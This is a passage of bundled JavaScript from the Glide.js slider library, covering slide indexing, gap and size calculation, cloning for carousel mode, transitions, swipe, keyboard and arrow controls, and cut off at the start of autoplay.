          var _index = calculateBackwardIndex(viewSize);
          if (_index < 0) {
            this._o = true;
          }
          Glide2.index = normalizeBackwardIndex(_index, viewSize);
          return;
        }
        warn("Invalid direction pattern [".concat(direction).concat(steps, "] has been used"));
      },
      isStart: function isStart() {
        return Glide2.index <= 0;
      },
      isEnd: function isEnd() {
        return Glide2.index >= this.length;
      },
      isOffset: function isOffset() {
        var direction = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : void 0;
        if (!direction) {
          return this._o;
        }
        if (!this._o) {
          return false;
        }
        if (direction === "|>") {
          return this.move.direction === "|" && this.move.steps === ">";
        }
        if (direction === "|<") {
          return this.move.direction === "|" && this.move.steps === "<";
        }
        return this.move.direction === direction;
      },
      isBound: function isBound() {
        return Glide2.isType("slider") && Glide2.settings.focusAt !== "center" && Glide2.settings.bound;
      }
    };
    function calculateForwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index + viewSize;
      }
      return index + (viewSize - index % viewSize);
    }
    function normalizeForwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index <= length) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index - (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && !Run2.isEnd()) {
          return length;
        }
        return 0;
      }
      if (Run2.isBound()) {
        return length;
      }
      return Math.floor(length / viewSize) * viewSize;
    }
    function calculateBackwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index - viewSize;
      }
      var view = Math.ceil(index / viewSize);
      return (view - 1) * viewSize;
    }
    function normalizeBackwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index >= 0) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index + (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && Run2.isStart()) {
          return length;
        }
        return Math.floor(length / viewSize) * viewSize;
      }
      return 0;
    }
    define2(Run2, "move", {
      get: function get() {
        return this._m;
      },
      set: function set(value) {
        var step = value.substr(1);
        this._m = {
          direction: value.substr(0, 1),
          steps: step ? toInt(step) ? toInt(step) : step : 0
        };
      }
    });
    define2(Run2, "length", {
      get: function get() {
        var settings = Glide2.settings;
        var length = Components.Html.slides.length;
        if (this.isBound()) {
          return length - 1 - (toInt(settings.perView) - 1) + toInt(settings.focusAt);
        }
        return length - 1;
      }
    });
    define2(Run2, "offset", {
      get: function get() {
        return this._o;
      }
    });
    return Run2;
  }
  function now2() {
    return new Date().getTime();
  }
  function throttle(func, wait) {
    var options = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    var timeout, context, args, result;
    var previous = 0;
    var later = function later2() {
      previous = options.leading === false ? 0 : now2();
      timeout = null;
      result = func.apply(context, args);
      if (!timeout)
        context = args = null;
    };
    var throttled = function throttled2() {
      var at = now2();
      if (!previous && options.leading === false)
        previous = at;
      var remaining = wait - (at - previous);
      context = this;
      args = arguments;
      if (remaining <= 0 || remaining > wait) {
        if (timeout) {
          clearTimeout(timeout);
          timeout = null;
        }
        previous = at;
        result = func.apply(context, args);
        if (!timeout)
          context = args = null;
      } else if (!timeout && options.trailing !== false) {
        timeout = setTimeout(later, remaining);
      }
      return result;
    };
    throttled.cancel = function() {
      clearTimeout(timeout);
      previous = 0;
      timeout = context = args = null;
    };
    return throttled;
  }
  var MARGIN_TYPE = {
    ltr: ["marginLeft", "marginRight"],
    rtl: ["marginRight", "marginLeft"]
  };
  function Gaps(Glide2, Components, Events) {
    var Gaps2 = {
      apply: function apply(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          var direction = Components.Direction.value;
          if (i2 !== 0) {
            style[MARGIN_TYPE[direction][0]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][0]] = "";
          }
          if (i2 !== slides.length - 1) {
            style[MARGIN_TYPE[direction][1]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][1]] = "";
          }
        }
      },
      remove: function remove(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          style.marginLeft = "";
          style.marginRight = "";
        }
      }
    };
    define2(Gaps2, "value", {
      get: function get() {
        return toInt(Glide2.settings.gap);
      }
    });
    define2(Gaps2, "grow", {
      get: function get() {
        return Gaps2.value * Components.Sizes.length;
      }
    });
    define2(Gaps2, "reductor", {
      get: function get() {
        var perView = Glide2.settings.perView;
        return Gaps2.value * (perView - 1) / perView;
      }
    });
    Events.on(["build.after", "update"], throttle(function() {
      Gaps2.apply(Components.Html.wrapper.children);
    }, 30));
    Events.on("destroy", function() {
      Gaps2.remove(Components.Html.wrapper.children);
    });
    return Gaps2;
  }
  function siblings(node) {
    if (node && node.parentNode) {
      var n2 = node.parentNode.firstChild;
      var matched = [];
      for (; n2; n2 = n2.nextSibling) {
        if (n2.nodeType === 1 && n2 !== node) {
          matched.push(n2);
        }
      }
      return matched;
    }
    return [];
  }
  function toArray(nodeList) {
    return Array.prototype.slice.call(nodeList);
  }
  var TRACK_SELECTOR = '[data-glide-el="track"]';
  function Html(Glide2, Components, Events) {
    var Html2 = {
      mount: function mount2() {
        this.root = Glide2.selector;
        this.track = this.root.querySelector(TRACK_SELECTOR);
        this.collectSlides();
      },
      collectSlides: function collectSlides() {
        this.slides = toArray(this.wrapper.children).filter(function(slide) {
          return !slide.classList.contains(Glide2.settings.classes.slide.clone);
        });
      }
    };
    define2(Html2, "root", {
      get: function get() {
        return Html2._r;
      },
      set: function set(r2) {
        if (isString(r2)) {
          r2 = document.querySelector(r2);
        }
        if (r2 !== null) {
          Html2._r = r2;
        } else {
          warn("Root element must be a existing Html node");
        }
      }
    });
    define2(Html2, "track", {
      get: function get() {
        return Html2._t;
      },
      set: function set(t) {
        Html2._t = t;
      }
    });
    define2(Html2, "wrapper", {
      get: function get() {
        return Html2.track.children[0];
      }
    });
    Events.on("update", function() {
      Html2.collectSlides();
    });
    return Html2;
  }
  function Peek(Glide2, Components, Events) {
    var Peek2 = {
      mount: function mount2() {
        this.value = Glide2.settings.peek;
      }
    };
    define2(Peek2, "value", {
      get: function get() {
        return Peek2._v;
      },
      set: function set(value) {
        if (isObject(value)) {
          value.before = toInt(value.before);
          value.after = toInt(value.after);
        } else {
          value = toInt(value);
        }
        Peek2._v = value;
      }
    });
    define2(Peek2, "reductor", {
      get: function get() {
        var value = Peek2.value;
        var perView = Glide2.settings.perView;
        if (isObject(value)) {
          return value.before / perView + value.after / perView;
        }
        return value * 2 / perView;
      }
    });
    Events.on(["resize", "update"], function() {
      Peek2.mount();
    });
    return Peek2;
  }
  function Move(Glide2, Components, Events) {
    var Move2 = {
      mount: function mount2() {
        this._o = 0;
      },
      make: function make() {
        var _this = this;
        var offset = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : 0;
        this.offset = offset;
        Events.emit("move", {
          movement: this.value
        });
        Components.Transition.after(function() {
          Events.emit("move.after", {
            movement: _this.value
          });
        });
      }
    };
    define2(Move2, "offset", {
      get: function get() {
        return Move2._o;
      },
      set: function set(value) {
        Move2._o = !isUndefined(value) ? toInt(value) : 0;
      }
    });
    define2(Move2, "translate", {
      get: function get() {
        return Components.Sizes.slideWidth * Glide2.index;
      }
    });
    define2(Move2, "value", {
      get: function get() {
        var offset = this.offset;
        var translate = this.translate;
        if (Components.Direction.is("rtl")) {
          return translate + offset;
        }
        return translate - offset;
      }
    });
    Events.on(["build.before", "run"], function() {
      Move2.make();
    });
    return Move2;
  }
  function Sizes(Glide2, Components, Events) {
    var Sizes2 = {
      setupSlides: function setupSlides() {
        var width = "".concat(this.slideWidth, "px");
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = width;
        }
      },
      setupWrapper: function setupWrapper() {
        Components.Html.wrapper.style.width = "".concat(this.wrapperSize, "px");
      },
      remove: function remove() {
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = "";
        }
        Components.Html.wrapper.style.width = "";
      }
    };
    define2(Sizes2, "length", {
      get: function get() {
        return Components.Html.slides.length;
      }
    });
    define2(Sizes2, "width", {
      get: function get() {
        return Components.Html.track.offsetWidth;
      }
    });
    define2(Sizes2, "wrapperSize", {
      get: function get() {
        return Sizes2.slideWidth * Sizes2.length + Components.Gaps.grow + Components.Clones.grow;
      }
    });
    define2(Sizes2, "slideWidth", {
      get: function get() {
        return Sizes2.width / Glide2.settings.perView - Components.Peek.reductor - Components.Gaps.reductor;
      }
    });
    Events.on(["build.before", "resize", "update"], function() {
      Sizes2.setupSlides();
      Sizes2.setupWrapper();
    });
    Events.on("destroy", function() {
      Sizes2.remove();
    });
    return Sizes2;
  }
  function Build(Glide2, Components, Events) {
    var Build2 = {
      mount: function mount2() {
        Events.emit("build.before");
        this.typeClass();
        this.activeClass();
        Events.emit("build.after");
      },
      typeClass: function typeClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.type[Glide2.settings.type]);
      },
      activeClass: function activeClass() {
        var classes = Glide2.settings.classes;
        var slide = Components.Html.slides[Glide2.index];
        if (slide) {
          slide.classList.add(classes.slide.active);
          siblings(slide).forEach(function(sibling) {
            sibling.classList.remove(classes.slide.active);
          });
        }
      },
      removeClasses: function removeClasses() {
        var _Glide$settings$class = Glide2.settings.classes, type = _Glide$settings$class.type, slide = _Glide$settings$class.slide;
        Components.Html.root.classList.remove(type[Glide2.settings.type]);
        Components.Html.slides.forEach(function(sibling) {
          sibling.classList.remove(slide.active);
        });
      }
    };
    Events.on(["destroy", "update"], function() {
      Build2.removeClasses();
    });
    Events.on(["resize", "update"], function() {
      Build2.mount();
    });
    Events.on("move.after", function() {
      Build2.activeClass();
    });
    return Build2;
  }
  function Clones(Glide2, Components, Events) {
    var Clones2 = {
      mount: function mount2() {
        this.items = [];
        if (Glide2.isType("carousel")) {
          this.items = this.collect();
        }
      },
      collect: function collect() {
        var items = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        var slides = Components.Html.slides;
        var _Glide$settings = Glide2.settings, perView = _Glide$settings.perView, classes = _Glide$settings.classes, cloningRatio = _Glide$settings.cloningRatio;
        if (slides.length > 0) {
          var peekIncrementer = +!!Glide2.settings.peek;
          var cloneCount = perView + peekIncrementer + Math.round(perView / 2);
          var append = slides.slice(0, cloneCount).reverse();
          var prepend = slides.slice(cloneCount * -1);
          for (var r2 = 0; r2 < Math.max(cloningRatio, Math.floor(perView / slides.length)); r2++) {
            for (var i2 = 0; i2 < append.length; i2++) {
              var clone = append[i2].cloneNode(true);
              clone.classList.add(classes.slide.clone);
              items.push(clone);
            }
            for (var _i = 0; _i < prepend.length; _i++) {
              var _clone = prepend[_i].cloneNode(true);
              _clone.classList.add(classes.slide.clone);
              items.unshift(_clone);
            }
          }
        }
        return items;
      },
      append: function append() {
        var items = this.items;
        var _Components$Html = Components.Html, wrapper = _Components$Html.wrapper, slides = _Components$Html.slides;
        var half = Math.floor(items.length / 2);
        var prepend = items.slice(0, half).reverse();
        var append2 = items.slice(half * -1).reverse();
        var width = "".concat(Components.Sizes.slideWidth, "px");
        for (var i2 = 0; i2 < append2.length; i2++) {
          wrapper.appendChild(append2[i2]);
        }
        for (var _i2 = 0; _i2 < prepend.length; _i2++) {
          wrapper.insertBefore(prepend[_i2], slides[0]);
        }
        for (var _i3 = 0; _i3 < items.length; _i3++) {
          items[_i3].style.width = width;
        }
      },
      remove: function remove() {
        var items = this.items;
        for (var i2 = 0; i2 < items.length; i2++) {
          Components.Html.wrapper.removeChild(items[i2]);
        }
      }
    };
    define2(Clones2, "grow", {
      get: function get() {
        return (Components.Sizes.slideWidth + Components.Gaps.value) * Clones2.items.length;
      }
    });
    Events.on("update", function() {
      Clones2.remove();
      Clones2.mount();
      Clones2.append();
    });
    Events.on("build.before", function() {
      if (Glide2.isType("carousel")) {
        Clones2.append();
      }
    });
    Events.on("destroy", function() {
      Clones2.remove();
    });
    return Clones2;
  }
  var EventsBinder = /* @__PURE__ */ function() {
    function EventsBinder2() {
      var listeners = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      _classCallCheck(this, EventsBinder2);
      this.listeners = listeners;
    }
    _createClass(EventsBinder2, [{
      key: "on",
      value: function on(events, el, closure) {
        var capture = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          this.listeners[events[i2]] = closure;
          el.addEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "off",
      value: function off(events, el) {
        var capture = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          el.removeEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "destroy",
      value: function destroy() {
        delete this.listeners;
      }
    }]);
    return EventsBinder2;
  }();
  function Resize(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Resize2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("resize", window, throttle(function() {
          Events.emit("resize");
        }, Glide2.settings.throttle));
      },
      unbind: function unbind() {
        Binder.off("resize", window);
      }
    };
    Events.on("destroy", function() {
      Resize2.unbind();
      Binder.destroy();
    });
    return Resize2;
  }
  var VALID_DIRECTIONS = ["ltr", "rtl"];
  var FLIPED_MOVEMENTS = {
    ">": "<",
    "<": ">",
    "=": "="
  };
  function Direction2(Glide2, Components, Events) {
    var Direction3 = {
      mount: function mount2() {
        this.value = Glide2.settings.direction;
      },
      resolve: function resolve(pattern) {
        var token = pattern.slice(0, 1);
        if (this.is("rtl")) {
          return pattern.split(token).join(FLIPED_MOVEMENTS[token]);
        }
        return pattern;
      },
      is: function is(direction) {
        return this.value === direction;
      },
      addClass: function addClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.direction[this.value]);
      },
      removeClass: function removeClass() {
        Components.Html.root.classList.remove(Glide2.settings.classes.direction[this.value]);
      }
    };
    define2(Direction3, "value", {
      get: function get() {
        return Direction3._v;
      },
      set: function set(value) {
        if (VALID_DIRECTIONS.indexOf(value) > -1) {
          Direction3._v = value;
        } else {
          warn("Direction value must be `ltr` or `rtl`");
        }
      }
    });
    Events.on(["destroy", "update"], function() {
      Direction3.removeClass();
    });
    Events.on("update", function() {
      Direction3.mount();
    });
    Events.on(["build.before", "update"], function() {
      Direction3.addClass();
    });
    return Direction3;
  }
  function Rtl(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Components.Direction.is("rtl")) {
          return -translate;
        }
        return translate;
      }
    };
  }
  function Gap(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var multiplier = Math.floor(translate / Components.Sizes.slideWidth);
        return translate + Components.Gaps.value * multiplier;
      }
    };
  }
  function Grow(Glide2, Components) {
    return {
      modify: function modify(translate) {
        return translate + Components.Clones.grow / 2;
      }
    };
  }
  function Peeking(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Glide2.settings.focusAt >= 0) {
          var peek = Components.Peek.value;
          if (isObject(peek)) {
            return translate - peek.before;
          }
          return translate - peek;
        }
        return translate;
      }
    };
  }
  function Focusing(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var gap = Components.Gaps.value;
        var width = Components.Sizes.width;
        var focusAt = Glide2.settings.focusAt;
        var slideWidth = Components.Sizes.slideWidth;
        if (focusAt === "center") {
          return translate - (width / 2 - slideWidth / 2);
        }
        return translate - slideWidth * focusAt - gap * focusAt;
      }
    };
  }
  function mutator(Glide2, Components, Events) {
    var TRANSFORMERS = [Gap, Grow, Peeking, Focusing].concat(Glide2._t, [Rtl]);
    return {
      mutate: function mutate(translate) {
        for (var i2 = 0; i2 < TRANSFORMERS.length; i2++) {
          var transformer = TRANSFORMERS[i2];
          if (isFunction(transformer) && isFunction(transformer().modify)) {
            translate = transformer(Glide2, Components, Events).modify(translate);
          } else {
            warn("Transformer should be a function that returns an object with `modify()` method");
          }
        }
        return translate;
      }
    };
  }
  function Translate(Glide2, Components, Events) {
    var Translate2 = {
      set: function set(value) {
        var transform = mutator(Glide2, Components).mutate(value);
        var translate3d = "translate3d(".concat(-1 * transform, "px, 0px, 0px)");
        Components.Html.wrapper.style.mozTransform = translate3d;
        Components.Html.wrapper.style.webkitTransform = translate3d;
        Components.Html.wrapper.style.transform = translate3d;
      },
      remove: function remove() {
        Components.Html.wrapper.style.transform = "";
      },
      getStartIndex: function getStartIndex() {
        var length = Components.Sizes.length;
        var index = Glide2.index;
        var perView = Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return length + (index - perView);
        }
        return (index + perView) % length;
      },
      getTravelDistance: function getTravelDistance() {
        var travelDistance = Components.Sizes.slideWidth * Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return travelDistance * -1;
        }
        return travelDistance;
      }
    };
    Events.on("move", function(context) {
      if (!Glide2.isType("carousel") || !Components.Run.isOffset()) {
        return Translate2.set(context.movement);
      }
      Components.Transition.after(function() {
        Events.emit("translate.jump");
        Translate2.set(Components.Sizes.slideWidth * Glide2.index);
      });
      var startWidth = Components.Sizes.slideWidth * Components.Translate.getStartIndex();
      return Translate2.set(startWidth - Components.Translate.getTravelDistance());
    });
    Events.on("destroy", function() {
      Translate2.remove();
    });
    return Translate2;
  }
  function Transition(Glide2, Components, Events) {
    var disabled = false;
    var Transition2 = {
      compose: function compose(property) {
        var settings = Glide2.settings;
        if (disabled) {
          return "".concat(property, " 0ms ").concat(settings.animationTimingFunc);
        }
        return "".concat(property, " ").concat(this.duration, "ms ").concat(settings.animationTimingFunc);
      },
      set: function set() {
        var property = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "transform";
        Components.Html.wrapper.style.transition = this.compose(property);
      },
      remove: function remove() {
        Components.Html.wrapper.style.transition = "";
      },
      after: function after(callback) {
        setTimeout(function() {
          callback();
        }, this.duration);
      },
      enable: function enable() {
        disabled = false;
        this.set();
      },
      disable: function disable() {
        disabled = true;
        this.set();
      }
    };
    define2(Transition2, "duration", {
      get: function get() {
        var settings = Glide2.settings;
        if (Glide2.isType("slider") && Components.Run.offset) {
          return settings.rewindDuration;
        }
        return settings.animationDuration;
      }
    });
    Events.on("move", function() {
      Transition2.set();
    });
    Events.on(["build.before", "resize", "translate.jump"], function() {
      Transition2.disable();
    });
    Events.on("run", function() {
      Transition2.enable();
    });
    Events.on("destroy", function() {
      Transition2.remove();
    });
    return Transition2;
  }
  var supportsPassive = false;
  try {
    opts = Object.defineProperty({}, "passive", {
      get: function get() {
        supportsPassive = true;
      }
    });
    window.addEventListener("testPassive", null, opts);
    window.removeEventListener("testPassive", null, opts);
  } catch (e2) {
  }
  var opts;
  var supportsPassive$1 = supportsPassive;
  var START_EVENTS = ["touchstart", "mousedown"];
  var MOVE_EVENTS = ["touchmove", "mousemove"];
  var END_EVENTS = ["touchend", "touchcancel", "mouseup", "mouseleave"];
  var MOUSE_EVENTS = ["mousedown", "mousemove", "mouseup", "mouseleave"];
  function Swipe(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var swipeSin = 0;
    var swipeStartX = 0;
    var swipeStartY = 0;
    var disabled = false;
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Swipe2 = {
      mount: function mount2() {
        this.bindSwipeStart();
      },
      start: function start2(event) {
        if (!disabled && !Glide2.disabled) {
          this.disable();
          var swipe = this.touches(event);
          swipeSin = null;
          swipeStartX = toInt(swipe.pageX);
          swipeStartY = toInt(swipe.pageY);
          this.bindSwipeMove();
          this.bindSwipeEnd();
          Events.emit("swipe.start");
        }
      },
      move: function move(event) {
        if (!Glide2.disabled) {
          var _Glide$settings = Glide2.settings, touchAngle = _Glide$settings.touchAngle, touchRatio = _Glide$settings.touchRatio, classes = _Glide$settings.classes;
          var swipe = this.touches(event);
          var subExSx = toInt(swipe.pageX) - swipeStartX;
          var subEySy = toInt(swipe.pageY) - swipeStartY;
          var powEX = Math.abs(subExSx << 2);
          var powEY = Math.abs(subEySy << 2);
          var swipeHypotenuse = Math.sqrt(powEX + powEY);
          var swipeCathetus = Math.sqrt(powEY);
          swipeSin = Math.asin(swipeCathetus / swipeHypotenuse);
          if (swipeSin * 180 / Math.PI < touchAngle) {
            event.stopPropagation();
            Components.Move.make(subExSx * toFloat(touchRatio));
            Components.Html.root.classList.add(classes.dragging);
            Events.emit("swipe.move");
          } else {
            return false;
          }
        }
      },
      end: function end(event) {
        if (!Glide2.disabled) {
          var _Glide$settings2 = Glide2.settings, perSwipe = _Glide$settings2.perSwipe, touchAngle = _Glide$settings2.touchAngle, classes = _Glide$settings2.classes;
          var swipe = this.touches(event);
          var threshold = this.threshold(event);
          var swipeDistance = swipe.pageX - swipeStartX;
          var swipeDeg = swipeSin * 180 / Math.PI;
          this.enable();
          if (swipeDistance > threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, "<")));
          } else if (swipeDistance < -threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, ">")));
          } else {
            Components.Move.make();
          }
          Components.Html.root.classList.remove(classes.dragging);
          this.unbindSwipeMove();
          this.unbindSwipeEnd();
          Events.emit("swipe.end");
        }
      },
      bindSwipeStart: function bindSwipeStart() {
        var _this = this;
        var _Glide$settings3 = Glide2.settings, swipeThreshold = _Glide$settings3.swipeThreshold, dragThreshold = _Glide$settings3.dragThreshold;
        if (swipeThreshold) {
          Binder.on(START_EVENTS[0], Components.Html.wrapper, function(event) {
            _this.start(event);
          }, capture);
        }
        if (dragThreshold) {
          Binder.on(START_EVENTS[1], Components.Html.wrapper, function(event) {
            _this.start(event);
          }, capture);
        }
      },
      unbindSwipeStart: function unbindSwipeStart() {
        Binder.off(START_EVENTS[0], Components.Html.wrapper, capture);
        Binder.off(START_EVENTS[1], Components.Html.wrapper, capture);
      },
      bindSwipeMove: function bindSwipeMove() {
        var _this2 = this;
        Binder.on(MOVE_EVENTS, Components.Html.wrapper, throttle(function(event) {
          _this2.move(event);
        }, Glide2.settings.throttle), capture);
      },
      unbindSwipeMove: function unbindSwipeMove() {
        Binder.off(MOVE_EVENTS, Components.Html.wrapper, capture);
      },
      bindSwipeEnd: function bindSwipeEnd() {
        var _this3 = this;
        Binder.on(END_EVENTS, Components.Html.wrapper, function(event) {
          _this3.end(event);
        });
      },
      unbindSwipeEnd: function unbindSwipeEnd() {
        Binder.off(END_EVENTS, Components.Html.wrapper);
      },
      touches: function touches(event) {
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return event;
        }
        return event.touches[0] || event.changedTouches[0];
      },
      threshold: function threshold(event) {
        var settings = Glide2.settings;
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return settings.dragThreshold;
        }
        return settings.swipeThreshold;
      },
      enable: function enable() {
        disabled = false;
        Components.Transition.enable();
        return this;
      },
      disable: function disable() {
        disabled = true;
        Components.Transition.disable();
        return this;
      }
    };
    Events.on("build.after", function() {
      Components.Html.root.classList.add(Glide2.settings.classes.swipeable);
    });
    Events.on("destroy", function() {
      Swipe2.unbindSwipeStart();
      Swipe2.unbindSwipeMove();
      Swipe2.unbindSwipeEnd();
      Binder.destroy();
    });
    return Swipe2;
  }
  function Images(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Images2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("dragstart", Components.Html.wrapper, this.dragstart);
      },
      unbind: function unbind() {
        Binder.off("dragstart", Components.Html.wrapper);
      },
      dragstart: function dragstart(event) {
        event.preventDefault();
      }
    };
    Events.on("destroy", function() {
      Images2.unbind();
      Binder.destroy();
    });
    return Images2;
  }
  function Anchors(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var detached = false;
    var prevented = false;
    var Anchors2 = {
      mount: function mount2() {
        this._a = Components.Html.wrapper.querySelectorAll("a");
        this.bind();
      },
      bind: function bind() {
        Binder.on("click", Components.Html.wrapper, this.click);
      },
      unbind: function unbind() {
        Binder.off("click", Components.Html.wrapper);
      },
      click: function click(event) {
        if (prevented) {
          event.stopPropagation();
          event.preventDefault();
        }
      },
      detach: function detach() {
        prevented = true;
        if (!detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = false;
          }
          detached = true;
        }
        return this;
      },
      attach: function attach() {
        prevented = false;
        if (detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = true;
          }
          detached = false;
        }
        return this;
      }
    };
    define2(Anchors2, "items", {
      get: function get() {
        return Anchors2._a;
      }
    });
    Events.on("swipe.move", function() {
      Anchors2.detach();
    });
    Events.on("swipe.end", function() {
      Components.Transition.after(function() {
        Anchors2.attach();
      });
    });
    Events.on("destroy", function() {
      Anchors2.attach();
      Anchors2.unbind();
      Binder.destroy();
    });
    return Anchors2;
  }
  var NAV_SELECTOR = '[data-glide-el="controls[nav]"]';
  var CONTROLS_SELECTOR = '[data-glide-el^="controls"]';
  var PREVIOUS_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*="<"]');
  var NEXT_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*=">"]');
  function Controls(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Controls2 = {
      mount: function mount2() {
        this._n = Components.Html.root.querySelectorAll(NAV_SELECTOR);
        this._c = Components.Html.root.querySelectorAll(CONTROLS_SELECTOR);
        this._arrowControls = {
          previous: Components.Html.root.querySelectorAll(PREVIOUS_CONTROLS_SELECTOR),
          next: Components.Html.root.querySelectorAll(NEXT_CONTROLS_SELECTOR)
        };
        this.addBindings();
      },
      setActive: function setActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
          this.addClass(this._n[i2].children);
        }
      },
      removeActive: function removeActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
          this.removeClass(this._n[i2].children);
        }
      },
      addClass: function addClass(controls) {
        var settings = Glide2.settings;
        var item = controls[Glide2.index];
        if (!item) {
          return;
        }
        item.classList.add(settings.classes.nav.active);
        siblings(item).forEach(function(sibling) {
          sibling.classList.remove(settings.classes.nav.active);
        });
      },
      removeClass: function removeClass(controls) {
        var item = controls[Glide2.index];
        item === null || item === void 0 ? void 0 : item.classList.remove(Glide2.settings.classes.nav.active);
      },
      setArrowState: function setArrowState() {
        if (Glide2.settings.rewind) {
          return;
        }
        var next = Controls2._arrowControls.next;
        var previous = Controls2._arrowControls.previous;
        this.resetArrowState(next, previous);
        if (Glide2.index === 0) {
          this.disableArrow(previous);
        }
        if (Glide2.index === Components.Run.length) {
          this.disableArrow(next);
        }
      },
      resetArrowState: function resetArrowState() {
        var settings = Glide2.settings;
        for (var _len = arguments.length, lists = new Array(_len), _key = 0; _key < _len; _key++) {
          lists[_key] = arguments[_key];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.remove(settings.classes.arrow.disabled);
          });
        });
      },
      disableArrow: function disableArrow() {
        var settings = Glide2.settings;
        for (var _len2 = arguments.length, lists = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
          lists[_key2] = arguments[_key2];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.add(settings.classes.arrow.disabled);
          });
        });
      },
      addBindings: function addBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.bind(this._c[i2].children);
        }
      },
      removeBindings: function removeBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.unbind(this._c[i2].children);
        }
      },
      bind: function bind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.on("click", elements[i2], this.click);
          Binder.on("touchstart", elements[i2], this.click, capture);
        }
      },
      unbind: function unbind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.off(["click", "touchstart"], elements[i2]);
        }
      },
      click: function click(event) {
        if (!supportsPassive$1 && event.type === "touchstart") {
          event.preventDefault();
        }
        var direction = event.currentTarget.getAttribute("data-glide-dir");
        Components.Run.make(Components.Direction.resolve(direction));
      }
    };
    define2(Controls2, "items", {
      get: function get() {
        return Controls2._c;
      }
    });
    Events.on(["mount.after", "move.after"], function() {
      Controls2.setActive();
    });
    Events.on(["mount.after", "run"], function() {
      Controls2.setArrowState();
    });
    Events.on("destroy", function() {
      Controls2.removeBindings();
      Controls2.removeActive();
      Binder.destroy();
    });
    return Controls2;
  }
  function Keyboard(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Keyboard2 = {
      mount: function mount2() {
        if (Glide2.settings.keyboard) {
          this.bind();
        }
      },
      bind: function bind() {
        Binder.on("keyup", document, this.press);
      },
      unbind: function unbind() {
        Binder.off("keyup", document);
      },
      press: function press(event) {
        var perSwipe = Glide2.settings.perSwipe;
        var arrowSymbols = {
          ArrowRight: ">",
          ArrowLeft: "<"
        };
        if (["ArrowRight", "ArrowLeft"].includes(event.code)) {
          Components.Run.make(Components.Direction.resolve("".concat(perSwipe).concat(arrowSymbols[event.code])));
        }
      }
    };
    Events.on(["destroy", "update"], function() {
      Keyboard2.unbind();
    });
    Events.on("update", function() {
      Keyboard2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Keyboard2;
  }
  function Autoplay(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Autoplay2 = {
      mount: function mount2() {
        this.enable();
        this.start();
        if (Glide2.settings.hoverpause) {
          this.bind();
        }
      },
      enable: function enable() {
        this._e = true;
      },
      disable: function disable() {
        this._e = false;
      },
